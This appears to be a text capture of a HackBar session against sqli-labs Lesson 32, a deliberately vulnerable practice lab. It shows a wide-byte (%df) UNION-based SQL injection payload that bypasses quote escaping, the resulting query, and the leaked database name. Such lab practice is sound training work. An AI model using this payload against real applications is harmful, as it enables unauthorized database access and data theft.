 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL 192.168.1.3/sqli-labs-master/Less-32/?id=-1%df' union select 1,database(),3 --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
------------------------------------------------
SELECT * FROM users WHERE id='-1�\' union select 1,database(),3 -- ' LIMIT 0,1
------------------------------------------------
Your Login name:security
Your Password:3